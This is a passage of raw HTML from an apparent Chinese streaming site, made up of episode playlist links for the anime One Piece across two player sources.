title="862" href="/xxlay/1069-2-861.html" target="_self">862</a></li><li id="2862"><a title="863" href="/xxlay/1069-2-862.html" target="_self">863</a></li><li id="2863"><a title="864" href="/xxlay/1069-2-863.html" target="_self">864</a></li><li id="2864"><a title="865" href="/xxlay/1069-2-864.html" target="_self">865</a></li><li id="2865"><a title="866" href="/xxlay/1069-2-865.html" target="_self">866</a></li><li id="2866"><a title="867" href="/xxlay/1069-2-866.html" target="_self">867</a></li><li id="2867"><a title="868" href="/xxlay/1069-2-867.html" target="_self">868</a></li><li id="2868"><a title="869" href="/xxlay/1069-2-868.html" target="_self">869</a></li><li id="2869"><a title="870" href="/xxlay/1069-2-869.html" target="_self">870</a></li><li id="2870"><a title="871" href="/xxlay/1069-2-870.html" target="_self">871</a></li><li id="2871"><a title="872" href="/xxlay/1069-2-871.html" target="_self">872</a></li><li id="2872"><a title="873" href="/xxlay/1069-2-872.html" target="_self">873</a></li><li id="2873"><a title="874" href="/xxlay/1069-2-873.html" target="_self">874</a></li><li id="2874"><a title="875" href="/xxlay/1069-2-874.html" target="_self">875</a></li><li id="2875"><a title="876" href="/xxlay/1069-2-875.html" target="_self">876</a></li><li id="2876"><a title="877" href="/xxlay/1069-2-876.html" target="_self">877</a></li><li id="2877"><a title="878" href="/xxlay/1069-2-877.html" target="_self">878</a></li><li id="2878"><a title="879" href="/xxlay/1069-2-878.html" target="_self">879</a></li><li id="2879"><a title="880" href="/xxlay/1069-2-879.html" target="_self">880</a></li><li id="2880"><a title="881" href="/xxlay/1069-2-880.html" target="_self">881</a></li><li id="2881"><a title="882" href="/xxlay/1069-2-881.html" target="_self">882</a></li><li id="2882"><a title="883" href="/xxlay/1069-2-882.html" target="_self">883</a></li><li id="2883"><a title="884" href="/xxlay/1069-2-883.html" target="_self">884</a></li><li id="2884"><a title="885" href="/xxlay/1069-2-884.html" target="_self">885</a></li><li id="2885"><a title="886" href="/xxlay/1069-2-885.html" target="_self">886</a></li><li id="2886"><a title="887" href="/xxlay/1069-2-886.html" target="_self">887</a></li><li id="2887"><a title="888" href="/xxlay/1069-2-887.html" target="_self">888</a></li><li id="2888"><a title="889" href="/xxlay/1069-2-888.html" target="_self">889</a></li><li id="2889"><a title="890" href="/xxlay/1069-2-889.html" target="_self">890</a></li><li id="2890"><a title="891" href="/xxlay/1069-2-890.html" target="_self">891</a></li><li id="2891"><a title="892" href="/xxlay/1069-2-891.html" target="_self">892</a></li><li id="2892"><a title="893" href="/xxlay/1069-2-892.html" target="_self">893</a></li><li id="2893"><a title="894" href="/xxlay/1069-2-893.html" target="_self">894</a></li><li id="2894"><a title="895" href="/xxlay/1069-2-894.html" target="_self">895</a></li><li id="2895"><a title="896" href="/xxlay/1069-2-895.html" target="_self">896</a></li><li id="2896"><a title="897" href="/xxlay/1069-2-896.html" target="_self">897</a></li><li id="2897"><a title="898" href="/xxlay/1069-2-897.html" target="_self">898</a></li><li id="2898"><a title="899" href="/xxlay/1069-2-898.html" target="_self">899</a></li><li id="2899"><a title="900" href="/xxlay/1069-2-899.html" target="_self">900</a></li><li id="2900"><a title="901" href="/xxlay/1069-2-900.html" target="_self">901</a></li><li id="2901"><a title="902" href="/xxlay/1069-2-901.html" target="_self">902</a></li><li id="2902"><a title="903" href="/xxlay/1069-2-902.html" target="_self">903</a></li><li id="2903"><a title="904" href="/xxlay/1069-2-903.html" target="_self">904</a></li><li id="2904"><a title="905" href="/xxlay/1069-2-904.html" target="_self">905</a></li><li id="2905"><a title="906" href="/xxlay/1069-2-905.html" target="_self">906</a></li><li id="2906"><a title="907" href="/xxlay/1069-2-906.html" target="_self">907</a></li><li id="2907"><a title="908" href="/xxlay/1069-2-907.html" target="_self">908</a></li><li id="2908"><a title="909" href="/xxlay/1069-2-908.html" target="_self">909</a></li><li id="2909"><a title="910" href="/xxlay/1069-2-909.html" target="_self">910</a></li><li id="2910"><a title="911" href="/xxlay/1069-2-910.html" target="_self">911</a></li><li id="2911"><a title="912" href="/xxlay/1069-2-911.html" target="_self">912</a></li><li id="2912"><a title="913" href="/xxlay/1069-2-912.html" target="_self">913</a></li><li id="2913"><a title="914" href="/xxlay/1069-2-913.html" target="_self">914</a></li><li id="2914"><a title="915" href="/xxlay/1069-2-914.html" target="_self">915</a></li><li id="2915"><a title="916" href="/xxlay/1069-2-915.html" target="_self">916</a></li><li id="2916"><a title="917" href="/xxlay/1069-2-916.html" target="_self">917</a></li><li id="2917"><a title="918" href="/xxlay/1069-2-917.html" target="_self">918</a></li><li id="2918"><a title="919" href="/xxlay/1069-2-918.html" target="_self">919</a></li><li id="2919"><a title="920" href="/xxlay/1069-2-919.html" target="_self">920</a></li><li id="2920"><a title="921" href="/xxlay/1069-2-920.html" target="_self">921</a></li><li id="2921"><a title="922" href="/xxlay/1069-2-921.html" target="_self">922</a></li><li id="2922"><a title="923" href="/xxlay/1069-2-922.html" target="_self">923</a></li><li id="2923"><a title="924" href="/xxlay/1069-2-923.html" target="_self">924</a></li><li id="2924"><a title="925" href="/xxlay/1069-2-924.html" target="_self">925</a></li><li id="2925"><a title="926" href="/xxlay/1069-2-925.html" target="_self">926</a></li><li id="2926"><a title="927" href="/xxlay/1069-2-926.html" target="_self">927</a></li><li id="2927"><a title="928" href="/xxlay/1069-2-927.html" target="_self">928</a></li><li id="2928"><a title="929" href="/xxlay/1069-2-928.html" target="_self">929</a></li><li id="2929"><a title="930" href="/xxlay/1069-2-929.html" target="_self">930</a></li><li id="2930"><a title="931" href="/xxlay/1069-2-930.html" target="_self">931</a></li><li id="2931"><a title="932" href="/xxlay/1069-2-931.html" target="_self">932</a></li><li id="2932"><a title="933" href="/xxlay/1069-2-932.html" target="_self">933</a></li><li id="2933"><a title="934" href="/xxlay/1069-2-933.html" target="_self">934</a></li><li id="2934"><a title="935" href="/xxlay/1069-2-934.html" target="_self">935</a></li><li id="2935"><a title="936" href="/xxlay/1069-2-935.html" target="_self">936</a></li><li id="2936"><a title="937" href="/xxlay/1069-2-936.html" target="_self">937</a></li><li id="2937"><a title="938" href="/xxlay/1069-2-937.html" target="_self">938</a></li><li id="2938"><a title="939" href="/xxlay/1069-2-938.html" target="_self">939</a></li><li id="2939"><a title="940" href="/xxlay/1069-2-939.html" target="_self">940</a></li><li id="2940"><a title="941" href="/xxlay/1069-2-940.html" target="_self">941</a></li><li id="2941"><a title="942" href="/xxlay/1069-2-941.html" target="_self">942</a></li><li id="2942"><a title="943" href="/xxlay/1069-2-942.html" target="_self">943</a></li><li id="2943"><a title="944" href="/xxlay/1069-2-943.html" target="_self">944</a></li><li id="2944"><a title="945" href="/xxlay/1069-2-944.html" target="_self">945</a></li><li id="2945"><a title="946" href="/xxlay/1069-2-945.html" target="_self">946</a></li><li id="2946"><a title="947" href="/xxlay/1069-2-946.html" target="_self">947</a></li><li id="2947"><a title="948" href="/xxlay/1069-2-947.html" target="_self">948</a></li><li id="2948"><a title="949" href="/xxlay/1069-2-948.html" target="_self">949</a></li><li id="2949"><a title="950" href="/xxlay/1069-2-949.html" target="_self">950</a></li><li id="2950"><a title="951" href="/xxlay/1069-2-950.html" target="_self">951</a></li><li id="2951"><a title="952" href="/xxlay/1069-2-951.html" target="_self">952</a></li><li id="2952"><a title="953" href="/xxlay/1069-2-952.html" target="_self">953</a></li><li id="2953"><a title="954" href="/xxlay/1069-2-953.html" target="_self">954</a></li><li id="2954"><a title="955" href="/xxlay/1069-2-954.html" target="_self">955</a></li><li id="2955"><a title="956" href="/xxlay/1069-2-955.html" target="_self">956</a></li><li id="2956"><a title="957" href="/xxlay/1069-2-956.html" target="_self">957</a></li><li id="2957"><a title="958" href="/xxlay/1069-2-957.html" target="_self">958</a></li><li id="2958"><a title="959" href="/xxlay/1069-2-958.html" target="_self">959</a></li><li id="2959"><a title="960" href="/xxlay/1069-2-959.html" target="_self">960</a></li><li id="2960"><a title="961" href="/xxlay/1069-2-960.html" target="_self">961</a></li><li id="2961"><a title="962" href="/xxlay/1069-2-961.html" target="_self">962</a></li><li id="2962"><a title="963" href="/xxlay/1069-2-962.html" target="_self">963</a></li><li id="2963"><a title="964" href="/xxlay/1069-2-963.html" target="_self">964</a></li><li id="2964"><a title="965" href="/xxlay/1069-2-964.html" target="_self">965</a></li><li id="2965"><a title="966" href="/xxlay/1069-2-965.html" target="_self">966</a></li><li id="2966"><a title="967" href="/xxlay/1069-2-966.html" target="_self">967</a></li><li id="2967"><a title="968" href="/xxlay/1069-2-967.html" target="_self">968</a></li><li id="2968"><a title="969" href="/xxlay/1069-2-968.html" target="_self">969</a></li><li id="2969"><a title="970" href="/xxlay/1069-2-969.html" target="_self">970</a></li><li id="2970"><a title="971" href="/xxlay/1069-2-970.html" target="_self">971</a></li><li id="2971"><a title="972" href="/xxlay/1069-2-971.html" target="_self">972</a></li><li id="2972"><a title="973" href="/xxlay/1069-2-972.html" target="_self">973</a></li><li id="2973"><a title="974" href="/xxlay/1069-2-973.html" target="_self">974</a></li><li id="2974"><a title="975" href="/xxlay/1069-2-974.html" target="_self">975</a></li><li id="2975"><a title="976" href="/xxlay/1069-2-975.html" target="_self">976</a></li><li id="2976"><a title="977" href="/xxlay/1069-2-976.html" target="_self">977</a></li><li id="2977"><a title="978" href="/xxlay/1069-2-977.html" target="_self">978</a></li><li id="2978"><a title="979" href="/xxlay/1069-2-978.html" target="_self">979</a></li><li id="2979"><a title="980" href="/xxlay/1069-2-979.html" target="_self">980</a></li><li id="2980"><a title="981" href="/xxlay/1069-2-980.html" target="_self">981</a></li><li id="2981"><a title="982" href="/xxlay/1069-2-981.html" target="_self">982</a></li><li id="2982"><a title="983" href="/xxlay/1069-2-982.html" target="_self">983</a></li><li id="2983"><a title="984" href="/xxlay/1069-2-983.html" target="_self">984</a></li><li id="2984"><a title="985" href="/xxlay/1069-2-984.html" target="_self">985</a></li><li id="2985"><a title="986" href="/xxlay/1069-2-985.html" target="_self">986</a></li><li id="2986"><a title="987" href="/xxlay/1069-2-986.html" target="_self">987</a></li><li id="2987"><a title="988" href="/xxlay/1069-2-987.html" target="_self">988</a></li><li id="2988"><a title="989" href="/xxlay/1069-2-988.html" target="_self">989</a></li><li id="2989"><a title="990" href="/xxlay/1069-2-989.html" target="_self">990</a></li><li id="2990"><a title="991" href="/xxlay/1069-2-990.html" target="_self">991</a></li><li id="2991"><a title="992" href="/xxlay/1069-2-991.html" target="_self">992</a></li><li id="2992"><a title="993" href="/xxlay/1069-2-992.html" target="_self">993</a></li><li id="2993"><a title="994" href="/xxlay/1069-2-993.html" target="_self">994</a></li><li id="2994"><a title="995" href="/xxlay/1069-2-994.html" target="_self">995</a></li><li id="2995"><a title="996" href="/xxlay/1069-2-995.html" target="_self">996</a></li><li id="2996"><a title="997" href="/xxlay/1069-2-996.html" target="_self">997</a></li><li id="2997"><a title="998" href="/xxlay/1069-2-997.html" target="_self">998</a></li><li id="2998"><a title="999" href="/xxlay/1069-2-998.html" target="_self">999</a></li><li id="2999"><a title="1000" href="/xxlay/1069-2-999.html" target="_self">1000</a></li><li id="21000"><a title="1001" href="/xxlay/1069-2-1000.html" target="_self">1001</a></li><li id="21001"><a title="1002" href="/xxlay/1069-2-1001.html" target="_self">1002</a></li><li id="21002"><a title="1003" href="/xxlay/1069-2-1002.html" target="_self">1003</a></li><li id="21003"><a title="1004" href="/xxlay/1069-2-1003.html" target="_self">1004</a></li><li id="21004"><a title="1005" href="/xxlay/1069-2-1004.html" target="_self">1005</a></li><li id="21005"><a title="1006" href="/xxlay/1069-2-1005.html" target="_self">1006</a></li><li id="21006"><a title="1007" href="/xxlay/1069-2-1006.html" target="_self">1007</a></li><li id="21007"><a title="1008" href="/xxlay/1069-2-1007.html" target="_self">1008</a></li><li id="21008"><a title="1009" href="/xxlay/1069-2-1008.html" target="_self">1009</a></li><li id="21009"><a title="1010" href="/xxlay/1069-2-1009.html" target="_self">1010</a></li><li id="21010"><a title="1011" href="/xxlay/1069-2-1010.html" target="_self">1011</a></li><li id="21011"><a title="1012" href="/xxlay/1069-2-1011.html" target="_self">1012</a></li><li id="21012"><a title="1013" href="/xxlay/1069-2-1012.html" target="_self">1013</a></li><li id="21013"><a title="1014" href="/xxlay/1069-2-1013.html" target="_self">1014</a></li><li id="21014"><a title="1015" href="/xxlay/1069-2-1014.html" target="_self">1015</a></li><li id="21015"><a title="1016" href="/xxlay/1069-2-1015.html" target="_self">1016</a></li><li id="21016"><a title="1017" href="/xxlay/1069-2-1016.html" target="_self">1017</a></li><li id="21017"><a title="1018" href="/xxlay/1069-2-1017.html" target="_self">1018</a></li><li id="21018"><a title="1019" href="/xxlay/1069-2-1018.html" target="_self">1019</a></li><li id="21019"><a title="1020" href="/xxlay/1069-2-1019.html" target="_self">1020</a></li><li id="21020"><a title="1021" href="/xxlay/1069-2-1020.html" target="_self">1021</a></li><li id="21021"><a title="1022" href="/xxlay/1069-2-1021.html" target="_self">1022</a></li><li id="21022"><a title="1023" href="/xxlay/1069-2-1022.html" target="_self">1023</a></li><li id="21023"><a title="1024" href="/xxlay/1069-2-1023.html" target="_self">1024</a></li><li id="21024"><a title="1025" href="/xxlay/1069-2-1024.html" target="_self">1025</a></li><li id="21025"><a title="1026" href="/xxlay/1069-2-1025.html" target="_self">1026</a></li><li id="21026"><a title="1027" href="/xxlay/1069-2-1026.html" target="_self">1027</a></li><li id="21027"><a title="1028" href="/xxlay/1069-2-1027.html" target="_self">1028</a></li><li id="21028"><a title="1029" href="/xxlay/1069-2-1028.html" target="_self">1029</a></li><li id="21029"><a title="1030" href="/xxlay/1069-2-1029.html" target="_self">1030</a></li><li id="21030"><a title="1031" href="/xxlay/1069-2-1030.html" target="_self">1031</a></li><li id="21031"><a title="1032" href="/xxlay/1069-2-1031.html" target="_self">1032</a></li><li id="21032"><a title="1033" href="/xxlay/1069-2-1032.html" target="_self">1033</a></li><li id="21033"><a title="1034" href="/xxlay/1069-2-1033.html" target="_self">1034</a></li><li id="21034"><a title="1035" href="/xxlay/1069-2-1034.html" target="_self">1035</a></li><li id="21035"><a title="1036" href="/xxlay/1069-2-1035.html" target="_self">1036</a></li><li id="21036"><a title="1037" href="/xxlay/1069-2-1036.html" target="_self">1037</a></li><li id="21037"><a title="1038" href="/xxlay/1069-2-1037.html" target="_self">1038</a></li><li id="21038"><a title="1039" href="/xxlay/1069-2-1038.html" target="_self">1039</a></li><li id="21039"><a title="1040" href="/xxlay/1069-2-1039.html" target="_self">1040</a></li><li id="21040"><a title="1041" href="/xxlay/1069-2-1040.html" target="_self">1041</a></li><li id="21041"><a title="1042" href="/xxlay/1069-2-1041.html" target="_self">1042</a></li><li id="21042"><a title="1043" href="/xxlay/1069-2-1042.html" target="_self">1043</a></li><li id="21043"><a title="1044" href="/xxlay/1069-2-1043.html" target="_self">1044</a></li><li id="21044"><a title="1045" href="/xxlay/1069-2-1044.html" target="_self">1045</a></li><li id="21045"><a title="1046" href="/xxlay/1069-2-1045.html" target="_self">1046</a></li><li id="21046"><a title="1047" href="/xxlay/1069-2-1046.html" target="_self">1047</a></li><li id="21047"><a title="1048" href="/xxlay/1069-2-1047.html" target="_self">1048</a></li><li id="21048"><a title="1049" href="/xxlay/1069-2-1048.html" target="_self">1049</a></li><li id="21049"><a title="1050" href="/xxlay/1069-2-1049.html" target="_self">1050</a></li><li id="21050"><a title="1051" href="/xxlay/1069-2-1050.html" target="_self">1051</a></li><li id="21051"><a title="1052" href="/xxlay/1069-2-1051.html" target="_self">1052</a></li><li id="21052"><a title="1053" href="/xxlay/1069-2-1052.html" target="_self">1053</a></li><li id="21053"><a title="1054" href="/xxlay/1069-2-1053.html" target="_self">1054</a></li><li id="21054"><a title="1055" href="/xxlay/1069-2-1054.html" target="_self">1055</a></li><li id="21055"><a title="1056" href="/xxlay/1069-2-1055.html" target="_self">1056</a></li><li id="21056"><a title="1057" href="/xxlay/1069-2-1056.html" target="_self">1057</a></li><li id="21057"><a title="1058" href="/xxlay/1069-2-1057.html" target="_self">1058</a></li><li id="21058"><a title="1059" href="/xxlay/1069-2-1058.html" target="_self">1059</a></li><li id="21059"><a title="1060" href="/xxlay/1069-2-1059.html" target="_self">1060</a></li><li id="21060"><a title="1061" href="/xxlay/1069-2-1060.html" target="_self">1061</a></li><li id="21061"><a title="1062" href="/xxlay/1069-2-1061.html" target="_self">1062</a></li><li id="21062"><a title="1063" href="/xxlay/1069-2-1062.html" target="_self">1063</a></li><li id="21063"><a title="1064" href="/xxlay/1069-2-1063.html" target="_self">1064</a></li><li id="21064"><a title="1065" href="/xxlay/1069-2-1064.html" target="_self">1065</a></li><li id="21065"><a title="1066" href="/xxlay/1069-2-1065.html" target="_self">1066</a></li><li id="21066"><a title="1067" href="/xxlay/1069-2-1066.html" target="_self">1067</a></li><li id="21067"><a title="1068" href="/xxlay/1069-2-1067.html" target="_self">1068</a></li><li id="21068"><a title="1069" href="/xxlay/1069-2-1068.html" target="_self">1069</a></li><li id="21069"><a title="1070" href="/xxlay/1069-2-1069.html" target="_self">1070</a></li><li id="21070"><a title="1071" href="/xxlay/1069-2-1070.html" target="_self">1071</a></li>	
			</ul>
	</div>
      </div>
     </div>
</div>


    <div class="fed-tabs-info fed-rage-foot fed-part-rows fed-part-layout fed-back-whits fed-play-data" data-name="海贼王" data-nums="" data-show="">
     <ul class="fed-list-head fed-part-rows fed-padding">
      <li class="fed-tabs-btns fed-part-curs fed-font-xvi fed-mart-v fed-text-green">快看播放</li>
      <li class="fed-part-tips fed-padding">提示：手机、电脑、播放失败请更换播放器</li>
     </ul>
     <div class="fed-tabs-boxs">
      <div class="fed-tabs-item fed-drop-info fed-visible">
       <div class="fed-drop-boxs fed-drop-tops fed-matp-v">											
			<ul class="stui-content__playlist  sort-list column8 clearfix">
				<li id="40"><a title="第01集" href="/xxlay/1069-4-0.html" target="_self">第01集</a></li><li id="41"><a title="第02集" href="/xxlay/1069-4-1.html" target="_self">第02集</a></li><li id="42"><a title="第03集" href="/xxlay/1069-4-2.html" target="_self">第03集</a></li><li id="43"><a title="第04集" href="/xxlay/1069-4-3.html" target="_self">第04集</a></li><li id="44"><a title="第05集" href="/xxlay/1069-4-4.html" target="_self">第05集</a></li><li id="45"><a title="第06集" href="/xxlay/1069-4-5.html" target="_self">第06集</a></li><li id="46"><a title="第07集" href="/xxlay/1069-4-6.html" target="_self">第07集</a></li><li id="47"><a title="第08集" href="/xxlay/1069-4-7.html" target="_self">第08集</a></li><li id="48"><a title="第09集" href="/xxlay/1069-4-8.html" target="_self">第09集</a></li><li id="49"><a title="第10集" href="/xxlay/1069-4-9.html" target="_self">第10集</a></li><li id="410"><a title="第11集" href="/xxlay/1069-4-10.html" target="_self">第11集</a></li><li id="411"><a title="第12集" href="/xxlay/1069-4-11.html" target="_self">第12集</a></li><li id="412"><a title="第13集" href="/xxlay/1069-4-12.html" target="_self">第13集</a></li><li id="413"><a title="第14集" href="/xxlay/1069-4-13.html" target="_self">第14集</a></li><li id="414"><a title="第15集" href="/xxlay/1069-4-14.html" target="_self">第15集</a></li><li id="415"><a title="第16集" href="/xxlay/1069-4-15.html" target="_self">第16集</a></li><li id="416"><a title="第17集" href="/xxlay/1069-4-16.html" target="_self">第17集</a></li><li id="417"><a title="第18集" href="/xxlay/1069-4-17.html" target="_self">第18集</a></li><li id="418"><a title="第19集" href="/xxlay/1069-4-18.html" target="_self">第19集</a></li><li id="419"><a title="第20集" href="/xxlay/1069-4-19.html" target="_self">第20集</a></li><li id="420"><a title="第21集" href="/xxlay/1069-4-20.html" target="_self">第21集</a></li><li id="421"><a title="第22集" href="/xxlay/1069-4-21.html" target="_self">第22集</a></li><li id="422"><a title="第23集" href="/xxlay/1069-4-22.html" target="_self">第23集</a></li><li id="423"><a title="第24集" href="/xxlay/1069-4-23.html" target="_self">第24集</a></li><li id="424"><a title="第25集" href="/xxlay/1069-4-24.html" target="_self">第25集</a></li><li id="425"><a title="第26集" href="/xxlay/1069-4-25.html" target="_self">第26集</a></li><li id="426"><a title="第27集" href="/xxlay/1069-4-26.html" target="_self">第27集</a></li><li id="427"><a title="第28集" href="/xxlay/1069-4-27.html" target="_self">第28集</a></li><li id="428"><a title="第29集" href="/xxlay/1069-4-28.html" target="_self">第29集</a></li><li id="429"><a title="第30集" href="/xxlay/1069-4-29.html" target="_self">第30集</a></li><li id="430"><a title="第31集" href="/xxlay/1069-4-30.html" target="_self">第31集</a></li><li id="431"><a title="第32集" href="/xxlay/1069-4-31.html" target="_self">第32集</a></li><li id="432"><a title="第33集" href="/xxlay/1069-4-32.html" target="_self">第33集</a></li><li id="433"><a title="第34集" href="/xxlay/1069-4-33.html" target="_self">第34集</a></li><li id="434"><a title="第35集" href="/xxlay/1069-4-34.html" target="_self">第35集</a></li><li id="435"><a title="第36集" href="/xxlay/1069-4-35.html" target="_self">第36集</a></li><li id="436"><a title="第37集" href="/xxlay/1069-4-36.html" target="_self">第37集</a></li><li id="437"><a title="第38集" href="/xxlay/1069-4-37.html" target="_self">第38集</a></li><li id="438"><a title="第39集" href="/xxlay/1069-4-38.html" target="_self">第39集</a></li><li id="439"><a title="第40集" href="/xxlay/1069-4-39.html" target="_self">第40集</a></li><li id="440"><a title="第41集" href="/xxlay/1069-4-40.html" target="_self">第41集</a></li><li id="441"><a title="第42集" href="/xxlay/1069-4-41.html" target="_self">第42集</a></li><li id="442"><a title="第43集" href="/xxlay/1069-4-42.html" target="_self">第43集</a></li><li id="443"><a title="第44集" href="/xxlay/1069-4-43.html" target="_self">第44集</a></li><li id="444"><a title="第45集" href="/xxlay/1069-4-44.html" target="_self">第45集</a></li><li id="445"><a title="第46集" href="/xxlay/1069-4-45.html" target="_self">第46集</a></li><li id="446"><a title="第47集" href="/xxlay/1069-4-46.html" target="_self">第47集</a></li><li id="447"><a title="第48集" href="/xxlay/1069-4-47.html" target="_self">第48集</a></li><li id="448"><a title="第49集" href="/xxlay/1069-4-48.html" target="_self">第49集</a></li><li id="449"><a title="第50集" href="/xxlay/1069-4-49.html" target="_self">第50集</a></li><li id="450"><a title="第51集" href="/xxlay/1069-4-50.html" target="_self">第51集</a></li><li id="451"><a title="第52集" href="/xxlay/1069-4-51.html" target="_self">第52集</a></li><li id="452"><a title="第53集" href="/xxlay/1069-4-52.html" target="_self">第53集</a></li><li id="453"><a title="第54集" href="/xxlay/1069-4-53.html" target="_self">第54集</a></li><li id="454"><a title="第55集" href="/xxlay/1069-4-54.html" target="_self">第55集</a></li><li id="455"><a title="第56集" href="/xxlay/1069-4-55.html" target="_self">第56集</a></li><li id="456"><a title="第57集" href="/xxlay/1069-4-56.html" target="_self">第57集</a></li><li id="457"><a title="第58集" href="/xxlay/1069-4-57.html" target="_self">第58集</a></li><li id="458"><a title="第59集" href="/xxlay/1069-4-58.html" target="_self">第59集</a></li><li id="459"><a title="第60集" href="/xxlay/1069-4-59.html" target="_self">第60集</a></li><li id="460"><a title="第61集" href="/xxlay/1069-4-60.html" target="_self">第61集</a></li><li id="461"><a title="第62集" href="/xxlay/1069-4-61.html" target="_self">第62集</a></li><li id="462"><a title="第63集" href="/xxlay/1069-4-62.html" target="_self">第63集</a></li><li id="463"><a title="第64集" href="/xxlay/1069-4-63.html" target="_self">第64集</a></li><li id="464"><a title="第65集" href="/xxlay/1069-4-64.html" target="_self">第65集</a></li><li id="465"><a title="第66集" href="/xxlay/1069-4-65.html" target="_self">第66集</a></li><li id="466"><a title="第67集" href="/xxlay/1069-4-66.html" target="_self">第67集</a></li><li id="467"><a title="第68集" href="/xxlay/1069-4-67.html" target="_self">第68集</a></li><li id="468"><a title="第69集" href="/xxlay/1069-4-68.html" target="_self">第69集</a></li><li id="469"><a title="第70集" href="/xxlay/1069-4-69.html" target="_self">第70集</a></li><li id="470"><a title="第71集" href="/xxlay/1069-4-70.html" target="_self">第71集</a></li><li id="471"><a title="第72集" href="/xxlay/1069-4-71.html" target="_self">第72集</a></li><li id="472"><a title="第73集" href="/xxlay/1069-4-72.html" target="_self">第73集</a></li><li id="473"><a title="第74集" href="/xxlay/1069-4-73.html" target="_self">第74集</a></li><li id="474"><a title="第75集" href="/xxlay/1069-4-74.html" target="_self">第75集</a></li><li id="475"><a title="第76集" href="/xxlay/1069-4-75.html" target="_self">第76集</a></li><li id="476"><a title="第77集" href="/xxlay/1069-4-76.html" target="_self">第77集</a></li><li id="477"><a title="第78集" href="/xxlay/1069-4-77.html" target="_self">第78集</a></li><li id="478"><a title="第79集" href="/xxlay/1069-4-78.html" target="_self">第79集</a></li><li id="479"><a title="第80集" href="/xxlay/1069-4-79.html" target="_self">第80集</a></li><li id="480"><a title="第81集" href="/xxlay/1069-4-80.html" target="_self">第81集</a></li><li id="481"><a title="第82集" href="/xxlay/1069-4-81.html" target="_self">第82集</a></li><li id="482"><a title="第83集" href="/xxlay/1069-4-82.html" target="_self">第83集</a></li><li id="483"><a title="第84集" href="/xxlay/1069-4-83.html" target="_self">第84集</a></li><li id="484"><a title="第85集" href="/xxlay/1069-4-84.html" target="_self">第85集</a></li><li id="485"><a title="第86集" href="/xxlay/1069-4-85.html" target="_self">第86集</a></li><li id="486"><a title="第87集" href="/xxlay/1069-4-86.html" target="_self">第87集</a></li><li id="487"><a title="第88集" href="/xxlay/1069-4-87.html" target="_self">第88集</a></li><li id="488"><a title="第89集" href="/xxlay/1069-4-88.html" target="_self">第89集</a></li><li id="489"><a title="第90集" href="/xxlay/1069-4-89.html" target="_self">第90集</a></li><li id="490"><a title="第91集" href="/xxlay/1069-4-90.html" target="_self">第91集</a></li><li id="491"><a title="第92集" href="/xxlay/1069-4-91.html" target="_self">第92集</a></li><li id="492"><a title="第93集" href="/xxlay/1069-4-92.html" target="_self">第93集</a></li><li id="493"><a title="第94集" href="/xxlay/1069-4-93.html" target="_self">第94集</a></li><li id="494"><a title="第95集" href="/xxlay/1069-4-94.html" target="_self">第95集</a></li><li id="495"><a title="第96集" href="/xxlay/1069-4-95.html" target="_self">第96集</a></li><li id="496"><a title="第97集" href="/xxlay/1069-4-96.html" target="_self">第97集</a></li><li id="497"><a title="第98集" href="/xxlay/1069-4-97.html" target="_self">第98集</a></li><li id="498"><a title="第99集" href="/xxlay/1069-4-98.html" target="_self">第99集</a></li><li id="499"><a title="第100集" href="/xxlay/1069-4-99.html" target="_self">第100集</a></li><li id="4100"><a title="第101集" href="/xxlay/1069-4-100.html" target="_self">第101集</a></li><li id="4101"><a title="第102集" href="/xxlay/1069-4-101.html" target="_self">第102集</a></li><li id="4102"><a title="第103集" href="/xxlay/1069-4-102.html" target="_self">第103集</a></li><li id="4103"><a title="第104集" href="/xxlay/1069-4-103.html" target="_self">第104集</a></li><li id="4104"><a title="第105集" href="/xxlay/1069-4-104.html" target="_self">第105集</a></li><li id="4105"><a title="第106集" href="/xxlay/1069-4-105.html" target="_self">第106集</a></li><li id="4106"><a title="第107集" href="/xxlay/1069-4-106.html" target="_self">第107集</a></li><li id="4107"><a title="第108集" href="/xxlay/1069-4-107.html" target="_self">第108集</a></li><li id="4108"><a title="第109集" href="/xxlay/1069-4-108.html" target="_self">第109集</a></li><li id="4109"><a title="第110集" href="/xxlay/1069-4-109.html" target="_self">第110集</a></li><li id="4110"><a title="第111集" href="/xxlay/1069-4-110.html" target="_self">第111集</a></li><li id="4111"><a title="第112集" href="/xxlay/1069-4-111.html" target="_self">第112集</a></li><li id="4112"><a title="第113集" href="/xxlay/1069-4-112.html" target="_self">第113集</a></li><li id="4113"><a title="第114集" href="/xxlay/1069-4-113.html" target="_self">第114集</a></li><li id="4114"><a title="第115集" href="/xxlay/1069-4-114.html" target="_self">第115集</a></li><li id="4115"><a title="第116集" href="/xxlay/1069-4-115.html" target="_self">第116集</a></li><li id="4116"><a title="第117集" href="/xxlay/1069-4-116.html" target="_self">第117集</a></li><li id="4117"><a title="第118集" href="/xxlay/1069-4-117.html" target="_self">第118集</a></li><li id="4118"><a title="第119集" href="/xxlay/1069-4-118.html" target="_self">第119集</a></li><li id="4119"><a title="第120集" href="/xxlay/1069-4-119.html" target="_self">第120集</a></li><li id="4120"><a title="第121集" href="/xxlay/1069-4-120.html" target="_self">第121集</a></li><li id="4121"><a title="第122集" href="/xxlay/1069-4-121.html" target="_self">第122集</a></li><li id="4122"><a title="第123集" href="/xxlay/1069-4-122.html" target="_self">第123集</a></li><li id="4123"><a title="第124集" href="/xxlay/1069-4-123.html" target="_self">第124集</a></li><li id="4124"><a title="第125集" href="/xxlay/1069-4-124.html" target="_self">第125集</a></li><li id="4125"><a title="第126集" href="/xxlay/1069-4-125.html" target="_self">第126集</a></li><li id="4126"><a title="第127集" href="/xxlay/1069-4-126.html" target="_self">第127集</a></li><li id="4127"><a title="第128集" href="/xxlay/1069-4-127.html" target="_self">第128集</a></li><li id="4128"><a title="第129集" href="/xxlay/1069-4-128.html" target="_self">第129集</a></li><li id="4129"><a title="第130集" href="/xxlay/1069-4-129.html" target="_self">第130集</a></li><li id="4130"><a title="第131集" href="/xxlay/1069-4-130.html" target="_self">第131集</a></li><li id="4131"><a title="第132集" href="/xxlay/1069-4-131.html" target="_self">第132集</a></li><li id="4132"><a title="第133集" href="/xxlay/1069-4-132.html" target="_self">第133集</a></li><li id="4133"><a title="第134集" href="/xxlay/1069-4-133.html" target="_self">第134集</a></li><li id="4134"><a title="第135集" href="/xxlay/1069-4-134.html" target="_self">第135集</a></li><li id="4135"><a title="第136集" href="/xxlay/1069-4-135.html" target="_self">第136集</a></li><li id="4136"><a title="第137集" href="/xxlay/1069-4-136.html" target="_self">第137集</a></li><li id="4137"><a title="第138集" href="/xxlay/1069-4-137.html" target="_self">第138集</a></li><li id="4138"><a title="第139集" href="/xxlay/1069-4-138.html" target="_self">第139集</a></li><li id="4139"><a title="第140集" href="/xxlay/1069-4-139.html" target="_self">第140集</a></li><li 